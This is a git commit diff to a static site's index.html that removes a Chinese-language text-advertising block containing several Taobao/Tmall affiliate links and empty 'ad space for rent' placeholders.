



==== commit 9bf0b70e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -195,35 +195,6 @@
 		<!-- END .container-fluid -->
 	
 		
-		<!-- AD：文字广告位招商
-			================================================== -->
-			<div class="Text-Advertising">
-				<!--第1列--> 
-				<ul class="list-unstyled">
-					<li> <a href="https://s.click.taobao.com/t?e=m%3D2%26s%3DDBSPst7d8vUcQipKwQzePCperVdZeJviK7Vc7tFgwiFRAdhuF14FMdmoatjPOfeH5x%2BIUlGKNpUxpm5L6yJxAL9C0nn3ORP6T2n9kpOVfydY0yAk8hoQsF0hO9fBPG8oGc375vDYVY6lLmcSHKfaX1CIFRJhZoJ2keMqUwSQcLT1zj4N8cXhVX48ZegCJ4jaSRoZW2nfVFs%3D&union_lens=lensId%3APUB%401588461525%400b152c4e_0e77_171d7af5a5d_0fce%4001" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 天猫折扣电器城 </span> </a> </li> 
-					<li> <a href="https://s.click.taobao.com/t?e=m%3D2%26s%3D8BRB4I%2FfxDscQipKwQzePCperVdZeJviK7Vc7tFgwiFRAdhuF14FMUy1pXMWrIFulovu%2FCElQOsxpm5L6yJxAL9C0nn3ORP6T2n9kpOVfydY0yAk8hoQsF0hO9fBPG8oGc375vDYVY6lLmcSHKfaX1CIFRJhZoJ2keMqUwSQcLSwn1IXvusdyogaseAKBk0cEzJFLUun%2BFEdY94kaTBrn8Bly1OFl7MvnxdpjbTh11t4roDJo31w0WSTCs7hXMhm42eZNU8odRUChHoTLkHOJGLS%2BgYrLPSUg%2Fvr9AVq5evGDmntuH4VtA%3D%3D&union_lens=lensId%3APUB%401588462177%400b0b2404_0e76_171d7b94e61_0f5c%4001" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 天猫超市折扣店 </span> </a> </li> 
-					<li> <a href="https://s.click.taobao.com/t?e=m%3D2%26s%3Dk1qD4x6H31YcQipKwQzePCperVdZeJviK7Vc7tFgwiFRAdhuF14FMTHCW6OmSqCw1aH1Hk3GeOgxpm5L6yJxAL9C0nn3ORP6T2n9kpOVfydY0yAk8hoQsF0hO9fBPG8oGc375vDYVY6lLmcSHKfaX1CIFRJhZoJ2keMqUwSQcLS2XRni%2FgBQai7W8M%2Bti5BbPxey8%2Bhd8pwEgz0CaylD7YTNFlbh67eZc44BPW0BhXVwUYm2iSt6aBD7KzSNqEfKxiXvDf8DaRs%3D&union_lens=lensId%3APUB%401588463156%400b0fdd5f_0eaf_171d7c83d01_0f1a%4001" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 天猫美国发货店</span> </a> </li> 
-					<li> <a href="https://s.click.taobao.com/t?e=m%3D2%26s%[base64]%2BQMlGz6FQ%3D%3D&union_lens=lensId%3APUB%401588462052%400b1732e1_0f30_171d7b76312_0ea3%4001" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 天猫汽车折扣店 </span> </a> </li> 
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li>  
-				</ul> 
-				<!--第2列------> 
-				<ul class="list-unstyled"> 
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商</span> </a> </li> 
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商</span> </a> </li> 
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li> 
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li>  
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li>  
-				</ul> 
-				<!--第3列------> 
-				<ul class="list-unstyled"> 
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li> 
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li> 
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li> 
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li>
-					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li>  
-				</ul> 
-  
-			</div><!-- end Text-Advertising -->
 			
 			<br/>
 		<footer id="fh5co-footer" role="contentinfo">
